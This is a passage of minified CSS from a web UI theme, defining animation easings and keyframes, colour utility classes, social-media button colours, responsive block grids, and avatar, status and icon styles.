85,.32,1.275);animation-timing-function:cubic-bezier(.175,.885,.32,1.275)}.animation-easing-easeInOutQuad{-webkit-animation-timing-function:cubic-bezier(.455,.03,.515,.955);-o-animation-timing-function:cubic-bezier(.455,.03,.515,.955);animation-timing-function:cubic-bezier(.455,.03,.515,.955)}.animation-easing-easeInOutCubic{-webkit-animation-timing-function:cubic-bezier(.645,.045,.355,1);-o-animation-timing-function:cubic-bezier(.645,.045,.355,1);animation-timing-function:cubic-bezier(.645,.045,.355,1)}.animation-easing-easeInOutQuart{-webkit-animation-timing-function:cubic-bezier(.77,0,.175,1);-o-animation-timing-function:cubic-bezier(.77,0,.175,1);animation-timing-function:cubic-bezier(.77,0,.175,1)}.animation-easing-easeInOutQuint{-webkit-animation-timing-function:cubic-bezier(.86,0,.07,1);-o-animation-timing-function:cubic-bezier(.86,0,.07,1);animation-timing-function:cubic-bezier(.86,0,.07,1)}.animation-easing-easeInOutSine{-webkit-animation-timing-function:cubic-bezier(.445,.05,.55,.95);-o-animation-timing-function:cubic-bezier(.445,.05,.55,.95);animation-timing-function:cubic-bezier(.445,.05,.55,.95)}.animation-easing-easeInOutExpo{-webkit-animation-timing-function:cubic-bezier(1,0,0,1);-o-animation-timing-function:cubic-bezier(1,0,0,1);animation-timing-function:cubic-bezier(1,0,0,1)}.animation-easing-easeInOutCirc{-webkit-animation-timing-function:cubic-bezier(.785,.135,.15,.86);-o-animation-timing-function:cubic-bezier(.785,.135,.15,.86);animation-timing-function:cubic-bezier(.785,.135,.15,.86)}.animation-easing-easeInOutBack{-webkit-animation-timing-function:cubic-bezier(.68,-.55,.265,1.55);-o-animation-timing-function:cubic-bezier(.68,-.55,.265,1.55);animation-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.animation-easing-easeInOutElastic{-webkit-animation-timing-function:cubic-bezier(1,-.56,0,1.455);-o-animation-timing-function:cubic-bezier(1,-.56,0,1.455);animation-timing-function:cubic-bezier(1,-.56,0,1.455)}@-webkit-keyframes fade{0%{opacity:0}100%{opacity:1}}@-o-keyframes fade{0%{opacity:0}100%{opacity:1}}@keyframes fade{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes scale-12{0%{-webkit-transform:scale(1.2);transform:scale(1.2)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-o-keyframes scale-12{0%{-o-transform:scale(1.2);transform:scale(1.2)}100%{-o-transform:scale(1);transform:scale(1)}}@keyframes scale-12{0%{-webkit-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}100%{-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@-webkit-keyframes fade-scale-02{0%{opacity:0;-webkit-transform:scale(.2);transform:scale(.2)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@-o-keyframes fade-scale-02{0%{opacity:0;-o-transform:scale(.2);transform:scale(.2)}100%{opacity:1;-o-transform:scale(1);transform:scale(1)}}@keyframes fade-scale-02{0%{opacity:0;-webkit-transform:scale(.2);-o-transform:scale(.2);transform:scale(.2)}100%{opacity:1;-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@-webkit-keyframes fade-scale-18{0%{opacity:0;-webkit-transform:scale(1.8);transform:scale(1.8)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@-o-keyframes fade-scale-18{0%{opacity:0;-o-transform:scale(1.8);transform:scale(1.8)}100%{opacity:1;-o-transform:scale(1);transform:scale(1)}}@keyframes fade-scale-18{0%{opacity:0;-webkit-transform:scale(1.8);-o-transform:scale(1.8);transform:scale(1.8)}100%{opacity:1;-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@-webkit-keyframes slide-top{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-o-keyframes slide-top{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slide-top{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slide-bottom{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-o-keyframes slide-bottom{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slide-bottom{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slide-left{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-o-keyframes slide-left{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slide-left{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slide-right{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-o-keyframes slide-right{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slide-right{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%{-webkit-transform:translateX(-9px);transform:translateX(-9px)}20%{-webkit-transform:translateX(8px);transform:translateX(8px)}30%{-webkit-transform:translateX(-7px);transform:translateX(-7px)}40%{-webkit-transform:translateX(6px);transform:translateX(6px)}50%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}60%{-webkit-transform:translateX(4px);transform:translateX(4px)}70%{-webkit-transform:translateX(-3px);transform:translateX(-3px)}80%{-webkit-transform:translateX(2px);transform:translateX(2px)}90%{-webkit-transform:translateX(-1px);transform:translateX(-1px)}}@-o-keyframes shake{0%,100%{-o-transform:translateX(0);transform:translateX(0)}10%{-o-transform:translateX(-9px);transform:translateX(-9px)}20%{-o-transform:translateX(8px);transform:translateX(8px)}30%{-o-transform:translateX(-7px);transform:translateX(-7px)}40%{-o-transform:translateX(6px);transform:translateX(6px)}50%{-o-transform:translateX(-5px);transform:translateX(-5px)}60%{-o-transform:translateX(4px);transform:translateX(4px)}70%{-o-transform:translateX(-3px);transform:translateX(-3px)}80%{-o-transform:translateX(2px);transform:translateX(2px)}90%{-o-transform:translateX(-1px);transform:translateX(-1px)}}@keyframes shake{0%,100%{-webkit-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}10%{-webkit-transform:translateX(-9px);-o-transform:translateX(-9px);transform:translateX(-9px)}20%{-webkit-transform:translateX(8px);-o-transform:translateX(8px);transform:translateX(8px)}30%{-webkit-transform:translateX(-7px);-o-transform:translateX(-7px);transform:translateX(-7px)}40%{-webkit-transform:translateX(6px);-o-transform:translateX(6px);transform:translateX(6px)}50%{-webkit-transform:translateX(-5px);-o-transform:translateX(-5px);transform:translateX(-5px)}60%{-webkit-transform:translateX(4px);-o-transform:translateX(4px);transform:translateX(4px)}70%{-webkit-transform:translateX(-3px);-o-transform:translateX(-3px);transform:translateX(-3px)}80%{-webkit-transform:translateX(2px);-o-transform:translateX(2px);transform:translateX(2px)}90%{-webkit-transform:translateX(-1px);-o-transform:translateX(-1px);transform:translateX(-1px)}}.bg-red-100{background-color:#ffeaea!important}.bg-red-200{background-color:#fad3d3!important}.bg-red-300{background-color:#fab4b4!important}.bg-red-400{background-color:#fa9898!important}.bg-red-500{background-color:#fa7a7a!important}.bg-red-600{background-color:#f96868!important}.bg-red-700{background-color:#e9595b!important}.bg-red-800{background-color:#d6494b!important}.red-100{color:#ffeaea!important}.red-200{color:#fad3d3!important}.red-300{color:#fab4b4!important}.red-400{color:#fa9898!important}.red-500{color:#fa7a7a!important}.red-600{color:#f96868!important}.red-700{color:#e9595b!important}.red-800{color:#d6494b!important}.bg-pink-100{background-color:#fce4ec!important}.bg-pink-200{background-color:#ffccde!important}.bg-pink-300{background-color:#fba9c6!important}.bg-pink-400{background-color:#fb8db4!important}.bg-pink-500{background-color:#f978a6!important}.bg-pink-600{background-color:#f96197!important}.bg-pink-700{background-color:#f44c87!important}.bg-pink-800{background-color:#e53b75!important}.pink-100{color:#fce4ec!important}.pink-200{color:#ffccde!important}.pink-300{color:#fba9c6!important}.pink-400{color:#fb8db4!important}.pink-500{color:#f978a6!important}.pink-600{color:#f96197!important}.pink-700{color:#f44c87!important}.pink-800{color:#e53b75!important}.bg-purple-100{background-color:#f6f2ff!important}.bg-purple-200{background-color:#e3dbf4!important}.bg-purple-300{background-color:#d2c5ec!important}.bg-purple-400{background-color:#bba7e4!important}.bg-purple-500{background-color:#a58add!important}.bg-purple-600{background-color:#926dde!important}.bg-purple-700{background-color:#7c51d1!important}.bg-purple-800{background-color:#6d45bc!important}.purple-100{color:#f6f2ff!important}.purple-200{color:#e3dbf4!important}.purple-300{color:#d2c5ec!important}.purple-400{color:#bba7e4!important}.purple-500{color:#a58add!important}.purple-600{color:#926dde!important}.purple-700{color:#7c51d1!important}.purple-800{color:#6d45bc!important}.bg-indigo-100{background-color:#edeff9!important}.bg-indigo-200{background-color:#dadef5!important}.bg-indigo-300{background-color:#bcc5f4!important}.bg-indigo-400{background-color:#9daaf3!important}.bg-indigo-500{background-color:#8897ec!important}.bg-indigo-600{background-color:#677ae4!important}.bg-indigo-700{background-color:#5166d6!important}.bg-indigo-800{background-color:#465bd4!important}.indigo-100{color:#edeff9!important}.indigo-200{color:#dadef5!important}.indigo-300{color:#bcc5f4!important}.indigo-400{color:#9daaf3!important}.indigo-500{color:#8897ec!important}.indigo-600{color:#677ae4!important}.indigo-700{color:#5166d6!important}.indigo-800{color:#465bd4!important}.bg-blue-100{background-color:#e8f1f8!important}.bg-blue-200{background-color:#d5e4f1!important}.bg-blue-300{background-color:#bcd8f1!important}.bg-blue-400{background-color:#a2caee!important}.bg-blue-500{background-color:#89bceb!important}.bg-blue-600{background-color:#62a8ea!important}.bg-blue-700{background-color:#4e97d9!important}.bg-blue-800{background-color:#3583ca!important}.blue-100{color:#e8f1f8!important}.blue-200{color:#d5e4f1!important}.blue-300{color:#bcd8f1!important}.blue-400{color:#a2caee!important}.blue-500{color:#89bceb!important}.blue-600{color:#62a8ea!important}.blue-700{color:#4e97d9!important}.blue-800{color:#3583ca!important}.bg-cyan-100{background-color:#ecf9fa!important}.bg-cyan-200{background-color:#d3eff2!important}.bg-cyan-300{background-color:#baeaef!important}.bg-cyan-400{background-color:#9ae1e9!important}.bg-cyan-500{background-color:#77d6e1!important}.bg-cyan-600{background-color:#57c7d4!important}.bg-cyan-700{background-color:#47b8c6!important}.bg-cyan-800{background-color:#37a9b7!important}.cyan-100{color:#ecf9fa!important}.cyan-200{color:#d3eff2!important}.cyan-300{color:#baeaef!important}.cyan-400{color:#9ae1e9!important}.cyan-500{color:#77d6e1!important}.cyan-600{color:#57c7d4!important}.cyan-700{color:#47b8c6!important}.cyan-800{color:#37a9b7!important}.bg-teal-100{background-color:#ecfdfc!important}.bg-teal-200{background-color:#cdf4f1!important}.bg-teal-300{background-color:#99e1da!important}.bg-teal-400{background-color:#79d1c9!important}.bg-teal-500{background-color:#56bfb5!important}.bg-teal-600{background-color:#3aa99e!important}.bg-teal-700{background-color:#269b8f!important}.bg-teal-800{background-color:#178d81!important}.teal-100{color:#ecfdfc!important}.teal-200{color:#cdf4f1!important}.teal-300{color:#99e1da!important}.teal-400{color:#79d1c9!important}.teal-500{color:#56bfb5!important}.teal-600{color:#3aa99e!important}.teal-700{color:#269b8f!important}.teal-800{color:#178d81!important}.bg-green-100{background-color:#e7faf2!important}.bg-green-200{background-color:#bfedd8!important}.bg-green-300{background-color:#9fe5c5!important}.bg-green-400{background-color:#7dd3ae!important}.bg-green-500{background-color:#5cd29d!important}.bg-green-600{background-color:#46be8a!important}.bg-green-700{background-color:#36ab7a!important}.bg-green-800{background-color:#279566!important}.green-100{color:#e7faf2!important}.green-200{color:#bfedd8!important}.green-300{color:#9fe5c5!important}.green-400{color:#7dd3ae!important}.green-500{color:#5cd29d!important}.green-600{color:#46be8a!important}.green-700{color:#36ab7a!important}.green-800{color:#279566!important}.bg-light-green-100{background-color:#f1f7ea!important}.bg-light-green-200{background-color:#e0ecd1!important}.bg-light-green-300{background-color:#cadfb1!important}.bg-light-green-400{background-color:#bad896!important}.bg-light-green-500{background-color:#acd57c!important}.bg-light-green-600{background-color:#9ece67!important}.bg-light-green-700{background-color:#83b944!important}.bg-light-green-800{background-color:#70a532!important}.light-green-100{color:#f1f7ea!important}.light-green-200{color:#e0ecd1!important}.light-green-300{color:#cadfb1!important}.light-green-400{color:#bad896!important}.light-green-500{color:#acd57c!important}.light-green-600{color:#9ece67!important}.light-green-700{color:#83b944!important}.light-green-800{color:#70a532!important}.bg-yellow-100{background-color:#fffae7!important}.bg-yellow-200{background-color:#f9eec1!important}.bg-yellow-300{background-color:#f6e7a9!important}.bg-yellow-400{background-color:#f8e59b!important}.bg-yellow-500{background-color:#f7e083!important}.bg-yellow-600{background-color:#f7da64!important}.bg-yellow-700{background-color:#f9cd48!important}.bg-yellow-800{background-color:#fbc02d!important}.yellow-100{color:#fffae7!important}.yellow-200{color:#f9eec1!important}.yellow-300{color:#f6e7a9!important}.yellow-400{color:#f8e59b!important}.yellow-500{color:#f7e083!important}.yellow-600{color:#f7da64!important}.yellow-700{color:#f9cd48!important}.yellow-800{color:#fbc02d!important}.bg-orange-100{background-color:#fff3e6!important}.bg-orange-200{background-color:#ffddb9!important}.bg-orange-300{background-color:#fbce9d!important}.bg-orange-400{background-color:#f6be80!important}.bg-orange-500{background-color:#f4b066!important}.bg-orange-600{background-color:#f2a654!important}.bg-orange-700{background-color:#ec9940!important}.bg-orange-800{background-color:#e98f2e!important}.orange-100{color:#fff3e6!important}.orange-200{color:#ffddb9!important}.orange-300{color:#fbce9d!important}.orange-400{color:#f6be80!important}.orange-500{color:#f4b066!important}.orange-600{color:#f2a654!important}.orange-700{color:#ec9940!important}.orange-800{color:#e98f2e!important}.bg-brown-100{background-color:#fae6df!important}.bg-brown-200{background-color:#e2bdaf!important}.bg-brown-300{background-color:#d3aa9c!important}.bg-brown-400{background-color:#b98e7e!important}.bg-brown-500{background-color:#a17768!important}.bg-brown-600{background-color:#8d6658!important}.bg-brown-700{background-color:#7d5b4f!important}.bg-brown-800{background-color:#715146!important}.brown-100{color:#fae6df!important}.brown-200{color:#e2bdaf!important}.brown-300{color:#d3aa9c!important}.brown-400{color:#b98e7e!important}.brown-500{color:#a17768!important}.brown-600{color:#8d6658!important}.brown-700{color:#7d5b4f!important}.brown-800{color:#715146!important}.bg-grey-100{background-color:#fafafa!important}.bg-grey-200{background-color:#eee!important}.bg-grey-300{background-color:#e0e0e0!important}.bg-grey-400{background-color:#bdbdbd!important}.bg-grey-500{background-color:#9e9e9e!important}.bg-grey-600{background-color:#757575!important}.bg-grey-700{background-color:#616161!important}.bg-grey-800{background-color:#424242!important}.grey-100{color:#fafafa!important}.grey-200{color:#eee!important}.grey-300{color:#e0e0e0!important}.grey-400{color:#bdbdbd!important}.grey-500{color:#9e9e9e!important}.grey-600{color:#757575!important}.grey-700{color:#616161!important}.grey-800{color:#424242!important}.bg-blue-grey-100{background-color:#f3f7f9!important}.bg-blue-grey-200{background-color:#e4eaec!important}.bg-blue-grey-300{background-color:#ccd5db!important}.bg-blue-grey-400{background-color:#a3afb7!important}.bg-blue-grey-500{background-color:#76838f!important}.bg-blue-grey-600{background-color:#526069!important}.bg-blue-grey-700{background-color:#37474f!important}.bg-blue-grey-800{background-color:#263238!important}.blue-grey-100{color:#f3f7f9!important}.blue-grey-200{color:#e4eaec!important}.blue-grey-300{color:#ccd5db!important}.blue-grey-400{color:#a3afb7!important}.blue-grey-500{color:#76838f!important}.blue-grey-600{color:#526069!important}.blue-grey-700{color:#37474f!important}.blue-grey-800{color:#263238!important}.bg-primary-100{background-color:#e8f1f8!important}.bg-primary-200{background-color:#d5e4f1!important}.bg-primary-300{background-color:#bcd8f1!important}.bg-primary-400{background-color:#a2caee!important}.bg-primary-500{background-color:#89bceb!important}.bg-primary-600{background-color:#62a8ea!important}.bg-primary-700{background-color:#4e97d9!important}.bg-primary-800{background-color:#3583ca!important}.primary-100{color:#e8f1f8!important}.primary-200{color:#d5e4f1!important}.primary-300{color:#bcd8f1!important}.primary-400{color:#a2caee!important}.primary-500{color:#89bceb!important}.primary-600{color:#62a8ea!important}.primary-700{color:#4e97d9!important}.primary-800{color:#3583ca!important}.black{color:#000!important}.white{color:#fff!important}.bg-white{color:#76838f;background-color:#fff}.bg-primary{color:#fff;background-color:#62a8ea}.bg-primary:hover{background-color:#8fc1f0}.bg-primary a,.bg-primary a.bg-primary{color:#fff}.bg-primary a.bg-primary:hover,.bg-primary a:hover{color:#fff}.bg-success{color:#fff;background-color:#46be8a}.bg-success:hover{background-color:#6ccba2}.bg-success a,.bg-success a.bg-primary{color:#fff}.bg-success a.bg-primary:hover,.bg-success a:hover{color:#fff}.bg-info{color:#fff;background-color:#57c7d4}.bg-info:hover{background-color:#80d5de}.bg-info a,.bg-info a.bg-info{color:#fff}.bg-info a.bg-info:hover,.bg-info a:hover{color:#fff}.bg-warning{color:#fff;background-color:#f2a654}.bg-warning:hover{background-color:#f6bf83}.bg-warning a,.bg-warning a.bg-warning{color:#fff}.bg-warning a.bg-warning:hover,.bg-warning a:hover{color:#fff}.bg-danger{color:#fff;background-color:#f96868}.bg-danger:hover{background-color:#fb9999}.bg-danger a,.bg-danger a.bg-danger{color:#fff}.bg-danger a.bg-danger:hover,.bg-danger a:hover{color:#fff}.bg-dark{color:#fff;background-color:#526069}.bg-dark:hover{background-color:#687a86}.bg-dark a,.bg-dark a.bg-dark{color:#fff}.bg-dark a.bg-dark:hover,.bg-dark a:hover{color:#fff}.social-facebook{color:#fff;background-color:#3b5998!important}.social-facebook:focus,.social-facebook:hover{color:#fff;background-color:#4c70ba!important}.social-facebook.active,.social-facebook:active{color:#fff;background-color:#2d4373!important}.bg-facebook{background-color:#3b5998}.social-twitter{color:#fff;background-color:#55acee!important}.social-twitter:focus,.social-twitter:hover{color:#fff;background-color:#83c3f3!important}.social-twitter.active,.social-twitter:active{color:#fff;background-color:#2795e9!important}.bg-twitter{background-color:#55acee}.social-google-plus{color:#fff;background-color:#dd4b39!important}.social-google-plus:focus,.social-google-plus:hover{color:#fff;background-color:#e47365!important}.social-google-plus.active,.social-google-plus:active{color:#fff;background-color:#c23321!important}.bg-google-plus{background-color:#dd4b39}.social-linkedin{color:#fff;background-color:#0976b4!important}.social-linkedin:focus,.social-linkedin:hover{color:#fff;background-color:#0b96e5!important}.social-linkedin.active,.social-linkedin:active{color:#fff;background-color:#075683!important}.bg-linkedin{background-color:#0976b4}.social-flickr{color:#fff;background-color:#ff0084!important}.social-flickr:focus,.social-flickr:hover{color:#fff;background-color:#ff339d!important}.social-flickr.active,.social-flickr:active{color:#fff;background-color:#cc006a!important}.bg-flickr{background-color:#ff0084}.social-tumblr{color:#fff;background-color:#35465c!important}.social-tumblr:focus,.social-tumblr:hover{color:#fff;background-color:#485f7c!important}.social-tumblr.active,.social-tumblr:active{color:#fff;background-color:#222d3c!important}.bg-tumblr{background-color:#35465c}.social-xing{color:#fff;background-color:#024b4d!important}.social-xing:focus,.social-xing:hover{color:#fff;background-color:#037b7f!important}.social-xing.active,.social-xing:active{color:#fff;background-color:#011b1b!important}.bg-xing{background-color:#024b4d}.social-github{color:#fff;background-color:#4183c4!important}.social-github:focus,.social-github:hover{color:#fff;background-color:#689cd0!important}.social-github.active,.social-github:active{color:#fff;background-color:#3269a0!important}.bg-github{background-color:#4183c4}.social-html5{color:#fff;background-color:#e44f26!important}.social-html5:focus,.social-html5:hover{color:#fff;background-color:#ea7453!important}.social-html5.active,.social-html5:active{color:#fff;background-color:#bf3c18!important}.bg-html5{background-color:#e44f26}.social-openid{color:#fff;background-color:#f67d28!important}.social-openid:focus,.social-openid:hover{color:#fff;background-color:#f89b59!important}.social-openid.active,.social-openid:active{color:#fff;background-color:#e26309!important}.bg-openid{background-color:#f67d28}.social-stack-overflow{color:#fff;background-color:#f86c01!important}.social-stack-overflow:focus,.social-stack-overflow:hover{color:#fff;background-color:#fe882e!important}.social-stack-overflow.active,.social-stack-overflow:active{color:#fff;background-color:#c55601!important}.bg-stack-overflow{background-color:#f86c01}.social-css3{color:#fff;background-color:#1572b6!important}.social-css3:focus,.social-css3:hover{color:#fff;background-color:#1a8fe4!important}.social-css3.active,.social-css3:active{color:#fff;background-color:#105588!important}.bg-css3{background-color:#1572b6}.social-youtube{color:#fff;background-color:#b31217!important}.social-youtube:focus,.social-youtube:hover{color:#fff;background-color:#e1171d!important}.social-youtube.active,.social-youtube:active{color:#fff;background-color:#850d11!important}.bg-youtube{background-color:#b31217}.social-dribbble{color:#fff;background-color:#c32361!important}.social-dribbble:focus,.social-dribbble:hover{color:#fff;background-color:#dc3d7b!important}.social-dribbble.active,.social-dribbble:active{color:#fff;background-color:#981b4b!important}.bg-dribbble{background-color:#c32361}.social-instagram{color:#fff;background-color:#3f729b!important}.social-instagram:focus,.social-instagram:hover{color:#fff;background-color:#548cb9!important}.social-instagram.active,.social-instagram:active{color:#fff;background-color:#305777!important}.bg-instagram{background-color:#3f729b}.social-pinterest{color:#fff;background-color:#cc2127!important}.social-pinterest:focus,.social-pinterest:hover{color:#fff;background-color:#e04046!important}.social-pinterest.active,.social-pinterest:active{color:#fff;background-color:#a01a1f!important}.bg-pinterest{background-color:#cc2127}.social-vk{color:#fff;background-color:#3d5a7d!important}.social-vk:focus,.social-vk:hover{color:#fff;background-color:#4e739f!important}.social-vk.active,.social-vk:active{color:#fff;background-color:#2c415b!important}.bg-vk{background-color:#3d5a7d}.social-yahoo{color:#fff;background-color:#350178!important}.social-yahoo:focus,.social-yahoo:hover{color:#fff;background-color:#4b01ab!important}.social-yahoo.active,.social-yahoo:active{color:#fff;background-color:#1f0145!important}.bg-yahoo{background-color:#350178}.social-behance{color:#fff;background-color:#1769ff!important}.social-behance:focus,.social-behance:hover{color:#fff;background-color:#4a8aff!important}.social-behance.active,.social-behance:active{color:#fff;background-color:#0050e3!important}.bg-behance{background-color:#024b4d}.social-dropbox{color:#fff;background-color:#007ee5!important}.social-dropbox:focus,.social-dropbox:hover{color:#fff;background-color:#1998ff!important}.social-dropbox.active,.social-dropbox:active{color:#fff;background-color:#0062b2!important}.bg-dropbox{background-color:#007ee5}.social-reddit{color:#fff;background-color:#ff4500!important}.social-reddit:focus,.social-reddit:hover{color:#fff;background-color:#ff6a33!important}.social-reddit.active,.social-reddit:active{color:#fff;background-color:#cc3700!important}.bg-reddit{background-color:#ff4500}.social-spotify{color:#fff;background-color:#7ab800!important}.social-spotify:focus,.social-spotify:hover{color:#fff;background-color:#9ceb00!important}.social-spotify.active,.social-spotify:active{color:#fff;background-color:#588500!important}.bg-spotify{background-color:#7ab800}.social-vine{color:#fff;background-color:#00b488!important}.social-vine:focus,.social-vine:hover{color:#fff;background-color:#00e7af!important}.social-vine.active,.social-vine:active{color:#fff;background-color:#008161!important}.bg-vine{background-color:#00b488}.social-foursquare{color:#fff;background-color:#0cbadf!important}.social-foursquare:focus,.social-foursquare:hover{color:#fff;background-color:#2ad0f4!important}.social-foursquare.active,.social-foursquare:active{color:#fff;background-color:#0992af!important}.bg-foursquare{background-color:#0cbadf}.social-vimeo{color:#fff;background-color:#1ab7ea!important}.social-vimeo:focus,.social-vimeo:hover{color:#fff;background-color:#49c6ee!important}.social-vimeo.active,.social-vimeo:active{color:#fff;background-color:#1295bf!important}.bg-vimeo{background-color:#1ab7ea}.social-skype{color:#fff;background-color:#77bcfd!important}.social-skype:focus,.social-skype:hover{color:#fff;background-color:#a9d5fe!important}.social-skype.active,.social-skype:active{color:#fff;background-color:#45a3fc!important}.bg-skype{background-color:#77bcfd}.social-evernote{color:#fff;background-color:#46bf8c!important}.social-evernote:focus,.social-evernote:hover{color:#fff;background-color:#6ccca4!important}.social-evernote.active,.social-evernote:active{color:#fff;background-color:#369c71!important}.bg-evernote{background-color:#46bf8c}.blocks,[class*=blocks-]{font-size:0;list-style:none;padding:0;margin:0;margin-left:-.9375rem;margin-right:-.9375rem}.blocks>.block,[class*=blocks-]>.block,[class*=blocks-]>li{display:inline-block;font-size:1rem;vertical-align:top;margin-bottom:1.875rem;padding-left:.9375rem;padding-right:.9375rem}.blocks.no-space,[class*=blocks-].no-space{margin:0}.blocks.no-space>.block,.blocks.no-space>li,[class*=blocks-].no-space>.block,[class*=blocks-].no-space>li{padding:0;margin:0}.blocks-100>.block,.blocks-100>li{width:100%}.blocks-2>.block,.blocks-2>li{width:50%}.blocks-3>.block,.blocks-3>li{width:33.333333%}.blocks-4>.block,.blocks-4>li{width:25%}.blocks-5>.block,.blocks-5>li{width:20%}.blocks-6>.block,.blocks-6>li{width:16.666667%}.blocks-xs-100>.block,.blocks-xs-100>li{width:100%}.blocks-xs-2>.block,.blocks-xs-2>li{width:50%}.blocks-xs-3>.block,.blocks-xs-3>li{width:33.333333%}.blocks-xs-4>.block,.blocks-xs-4>li{width:25%}.blocks-xs-5>.block,.blocks-xs-5>li{width:20%}.blocks-xs-6>.block,.blocks-xs-6>li{width:16.666667%}@media (min-width:480px){.blocks-sm-100>.block,.blocks-sm-100>li{width:100%}.blocks-sm-2>.block,.blocks-sm-2>li{width:50%}.blocks-sm-3>.block,.blocks-sm-3>li{width:33.333333%}.blocks-sm-4>.block,.blocks-sm-4>li{width:25%}.blocks-sm-5>.block,.blocks-sm-5>li{width:20%}.blocks-sm-6>.block,.blocks-sm-6>li{width:16.666667%}}@media (min-width:768px){.blocks-md-100>.block,.blocks-md-100>li{width:100%}.blocks-md-2>.block,.blocks-md-2>li{width:50%}.blocks-md-3>.block,.blocks-md-3>li{width:33.333333%}.blocks-md-4>.block,.blocks-md-4>li{width:25%}.blocks-md-5>.block,.blocks-md-5>li{width:20%}.blocks-md-6>.block,.blocks-md-6>li{width:16.666667%}}@media (min-width:992px){.blocks-lg-100>.block,.blocks-lg-100>li{width:100%}.blocks-lg-2>.block,.blocks-lg-2>li{width:50%}.blocks-lg-3>.block,.blocks-lg-3>li{width:33.333333%}.blocks-lg-4>.block,.blocks-lg-4>li{width:25%}.blocks-lg-5>.block,.blocks-lg-5>li{width:20%}.blocks-lg-6>.block,.blocks-lg-6>li{width:16.666667%}}@media (min-width:1200px){.blocks-xl-100>.block,.blocks-xl-100>li{width:100%}.blocks-xl-2>.block,.blocks-xl-2>li{width:50%}.blocks-xl-3>.block,.blocks-xl-3>li{width:33.333333%}.blocks-xl-4>.block,.blocks-xl-4>li{width:25%}.blocks-xl-5>.block,.blocks-xl-5>li{width:20%}.blocks-xl-6>.block,.blocks-xl-6>li{width:16.666667%}}@media (min-width:1600px){.blocks-xxl-100>.block,.blocks-xxl-100>li{width:100%}.blocks-xxl-2>.block,.blocks-xxl-2>li{width:50%}.blocks-xxl-3>.block,.blocks-xxl-3>li{width:33.333333%}.blocks-xxl-4>.block,.blocks-xxl-4>li{width:25%}.blocks-xxl-5>.block,.blocks-xxl-5>li{width:20%}.blocks-xxl-6>.block,.blocks-xxl-6>li{width:16.666667%}}.avatar{position:relative;display:inline-block;width:40px;white-space:nowrap;border-radius:1000px;vertical-align:bottom}.avatar i{position:absolute;right:0;bottom:0;width:10px;height:10px;border:2px solid #fff;border-radius:100%}.avatar img{width:100%;max-width:100%;height:auto;border:0 none;border-radius:1000px}.avatar-online i{background-color:#46be8a}.avatar-off i{background-color:#526069}.avatar-busy i{background-color:#f2a654}.avatar-away i{background-color:#f96868}.avatar-100{width:100px}.avatar-100 i{height:20px;width:20px}.avatar-lg{width:50px}.avatar-lg i{height:12px;width:12px}.avatar-sm{width:30px}.avatar-sm i{height:8px;width:8px}.avatar-xs{width:20px}.avatar-xs i{height:7px;width:7px}.status{display:block;width:10px;height:10px;border:2px solid #fff;border-radius:100%}.status-online{background-color:#46be8a}.status-off{background-color:#526069}.status-busy{background-color:#f2a654}.status-away{background-color:#f96868}.status-lg{width:14px;height:14px}.status-md{width:10px;height:10px}.status-sm{width:8px;height:8px}.status-xs{width:7px;height:7px}.icon{position:relative;display:inline-block;font-style:normal;font-weight:400;text-rendering:auto;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);line-height:1}.icon.pull-xs-left{margin-right:.3em}.icon.pull-xs-right{margin-left:.3em}.icon-circle{position:relative;margin:.5em}.icon-circle:before{position:relative;z-index:1}.icon-circle:after{position:absolute;top:50%;left:50%;z-index:0;content:"";width:2em;height:2em;background-color:inherit;border-radius:100%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50